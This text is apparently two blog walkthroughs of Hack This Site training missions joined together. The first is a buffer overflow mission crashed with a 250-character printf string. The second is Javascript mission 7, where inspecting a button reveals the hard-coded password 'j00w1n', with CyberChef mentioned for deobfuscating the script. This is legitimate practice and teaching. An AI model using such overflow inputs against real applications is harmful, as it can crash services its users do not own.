
A buffer overflow occurs when you send more data than is expected to an application. Essentially, each part of a program has an allocated amount of system memory. If you were to send more data to the application than the application has allocated memory for, unexpected results happen. This will likely cause the application to crash but in some cases, it could allow for code execution. However, the purpose of this mission is to crash the application. We know the application is expecting 200 characters. So if we generate 250 characters with our terminal using ‘printf 'A%.0s' {1..250}‘ and submit it to the application, we should crash it.
Terminal — Creating Payload
Mission Complete
Now if we copy and paste that string into the application submission box and click submit, we should see it process and complete the mission. We can tell the mission is complete because it should generate a blue Go On button underneath the input form.
Hell world, welcome to haxez. We have done it, we have made it to the Javascript 7 mission or the last Javascript mission on Hack This Site. After all those other missions I feel like I’m a scripting savant. Ok maybe not, but progress is progress. Furthermore, once we have completed this mission, we can move on to other more exciting missions. This mission is a lot like one of the previous missions that we did. However, instead of the password being encoded or obfuscated, this time the whole script is obfuscated.
JS Obfuscation FTW
Javascript 7 Introduction
Navigating to the mission we can see a password input form. There isn’t much more information than that other than the title and a thank you message to the creator. If we submit test data to the password input form then we will get an incorrect error message. In order to see what’s going on, we need to view the page source of the application.
Password Submission Form
The Javascript

As you can see from the image below, the script appears to be garbled data. It’s all X’s followed by two-digit numbers. We could attempt to decode it online but there is a far easier solution. All we need to do is to right-click the Check Password button and inspect the functionality behind that.
Obfuscated Javascript
The Button Javascript


As you can see from the screenshot below, inspecting the button shows us the Javascript that is powering it. The Javascript is checking the value of user-submitted value ‘pass‘ to see whether it matches the value ‘j00w1n‘. If the values match then we get an alert saying “You WIN!”. If it doesn’t match then we get a message saying “WRONG! Try Again”.
The Button — Javascript
The Javascript 7 Solution
Therefore, in order to complete this mission and to complete the Javascript series. All you need to do is submit the value ‘j00w1n‘ to the password form. As you can see from the image below, we get the alert box that tells us that we have successfully completed the mission.
The Solution

Alernative Method
I’m sure the developers didn’t intend for this mission to be this easy. I fully believe that they wanted us to deobfuscate the code. So for that reason, the screenshot below shows me deobfuscating the code using the GCHQ tool CyberChef. As you can see from the screenshot, the output shows the button value with the password.